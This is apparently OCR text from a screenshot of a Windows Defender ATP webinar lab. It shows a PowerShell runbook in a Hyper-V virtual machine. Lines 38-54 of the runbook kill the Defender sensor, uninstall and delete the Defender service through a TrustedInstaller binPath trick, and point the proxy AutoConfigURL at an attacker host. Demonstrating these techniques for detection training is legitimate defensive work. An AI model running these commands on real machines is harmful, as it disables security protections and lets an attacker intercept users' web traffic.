 Name State CPU Usage Assigned Memory Uptime Status Configuratio...
Linux (Kali) Off 8.2
Windows 10 Enterprise (1607) RS1 Off 8.2
Windows 10 Enterprise (1703) RS2 Running 9% 2722 MB 01:04:20 8.2
Windows 10 Enterprise (1709) RS3 Off 8.2
Quick Create...
New
Import Virtual Machine...
Hyper-V Settings...
ger...
r...
1703) RS2
Windows 10 Enterprise (1703) RS2 on DESKTOP-NP6FLI7 - Virtual Machine Connection
File Action Media View Help
Recycle Bin
RS3_WinATP...
diy_rs3_jscri...
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Windows Defender ATP - Webinar Runbook.ps1*
37
38 kill -ProcessName MsSense -force
39
40
41 sc qprotection windefend
42 sc qprotection sense
43 sc qprotection diagtrack
44
45 wmic product where "description='windefend*'" Uninstall
46
47 sc config TrustedInstaller binPath= "cmd.exe /C sc stop windefend && sc delete windefend" && sc start TrustedInstaller
48
49
50 reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoDetect /t REG_DWORD /d 0 /f
51 reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL /t REG_SZ /d "http://attacker.
52
53 reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoDetect
54 reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
PS C:\Users\Ronny de Jong>
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Run Insert Copy
Ln 3 Col 1 100%
Type here to search
2:13 AM
1/26/2018
2
Status: Running